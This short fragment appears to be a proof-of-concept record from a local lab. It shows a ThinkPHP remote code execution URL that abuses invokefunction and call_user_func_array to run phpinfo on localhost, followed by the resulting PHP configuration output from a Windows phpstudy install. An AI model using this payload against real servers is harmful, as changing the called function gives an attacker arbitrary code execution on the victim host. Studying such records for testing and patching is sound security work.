 Shutdown Handler
phpinfo()
localhost/index.php?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
PHP Version 5.6.9
php
System Windows NT WIN-QBTVSNIB4FM 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--
disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpstudy_pro\Extensions\php\php5.6.9nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226